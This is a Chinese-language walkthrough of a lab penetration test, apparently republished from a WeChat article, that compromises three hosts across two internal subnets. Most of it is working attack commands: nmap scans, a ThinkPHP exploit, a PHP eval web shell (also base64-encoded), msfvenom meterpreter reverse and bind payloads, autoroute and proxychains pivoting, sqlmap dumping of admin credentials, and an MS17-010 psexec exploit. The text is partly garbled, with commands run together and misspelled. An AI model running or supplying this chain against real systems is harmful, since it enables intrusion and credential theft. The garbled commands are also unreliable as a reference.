0x01 搭建环境

首先先配置VM的网卡

连接我们本地的1111端口,就是他的3389端口了



VMnet2为192.168.22.0/24网段

VMnet3为192.168.33.0/24网段

整体的一个拓扑图:

0x02 外网打点到双重内网渗透

首先我们使用攻击机扫描我们所在网段(192.168.77.0/24)内的机

nmap -sn -T4 192.168.77.0/24

-sn:禁用端口扫描,只使用icmp去扫描网段内存活机器nmap -T4 -O 192.168.77.2

nmap -T4 -O 192.168.77.254

nmap -T4 -O 192.168.77.132是一个ThinkPHP v5版本,Thinkphp5大概率存在远程代码执行漏洞

echo "<?php @eval($_POST['cmd']); ?>" > shell.phpecho "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > shell1.phpmsfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.77.131 LPORT=6666

SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >

shell.elfelf为Linux主要可执行文件的一种格式SessionCommunicationTimeout=0SessionExpirationTimeout=0

[email protected] > msfconsole

msf6 > use exploit/multi/handler

msf6 > set payload linux/x64/meterpreter/reverse_tcp

msf6 > set LHOST 0.0.0.0

msf6 > set LPORT 6666

msf6 > expolit通过msf自带的模块也可以查看内网网段

meterpreter > run get_local_subnets

get_local_subnets:获得本地的子网我们需要进入192.168.22.0/24网段的话需要添加一个路由

meterpreter > run autoroute -s 192.168.22.0/24meterpreter > run autoroute -p创建成功之后我们就可以先把会话挂起了

msf6> use auxiliary/server/socks_proxy

msf6> set VERSION 4a # 这里选择4a,笔者使用5时出了点问题

msf6> set SRVHOST 192.168.1.1 # IP设置为Kali机器的IP

msf6> show options # 查看配置信息

msf6> exploitvim /etc/proxychains4.conf

proxychains nmap -Pn -sT 192.168.22.0/24proxychains nmap -Pn -sT 192.168.22.128proxychains firefox可以看到是一个八哥CMS,百度未果,没有发现Exp可以直接Getshell,首先扫描后台,使用SocksCap64来进行Windows的代理

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --dbs

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" -D dabecms --tables

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" -D dabecms -T bage_admin --columns

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" -D dabecms -T bage_admin -C username,password --dump登入进来之后在模板处写入一句话

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf > shell.elfreverse_tcp:受控机主动连接我们bind_tcp:我们主动连接受控机使用reverse_tcp较为安全,一般不会被防火墙发现

> proxychanis msfconsole

msf6> use exploit/multi/handler

msf6> set payload linux/x64/meterpreter/bind_tcp # bind是正向连接,我们连接他

msf6> set rhost 192.168.22.129 # 这里填我们连接那台机器的IP

msf6> set lport 12345

msf6> exploi还是老样子,添加一条192.168.33.0/24的路由

meterpreter > run autoroute -s 192.168.33.0/24

meterpreter > run autoroute -p> proxychains mfconsole

msf6> use exploit/multi/handler

msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp

msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.33.0/24

msf6 auxiliary(scanner/portscan/tcp) > set ports 445,3389

msf6 auxiliary(scanner/portscan/tcp) > exploitproxychains nmap --script=vuln 192.168.33.33> proxychains mfconsole

msf6> use exploit/windwos/smb/ms17_010_psexec

msf6> set paylaod windows/meterpreter/bind_tcp

msf6> set rhost 192.168.33.33

msf6> exploit那么整个内网环境就拿下了,一共三台机器。

往期推荐 ●●

// 1

// 2

// 3

// 4

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDM2MTE5Mw==&mid=2247492951&idx=2&sn=a8a079afdabbba33756c05907adf8833&chksm=ce682ad1f91fa3c764d225a8a6c13ef6e4fc0bd1712de6c6d58c912542da1d4acb74b0f30cc0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh